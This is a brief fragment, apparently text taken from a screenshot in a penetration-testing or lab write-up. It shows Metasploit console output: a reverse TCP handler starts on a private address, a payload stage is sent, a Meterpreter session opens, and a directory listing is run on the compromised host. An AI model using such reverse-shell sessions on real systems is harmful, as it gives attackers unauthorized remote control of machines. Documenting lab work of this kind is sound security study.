 [*] Started reverse TCP handler on 192.168.50.100:4488
[*] Sending stage (203846 bytes) to 192.168.50.110
[*] Meterpreter session 2 opened (192.168.50.100:4488 → 192.168.50.110:49454) at 2024-12-17 15:16:28 +0100
meterpreter > ls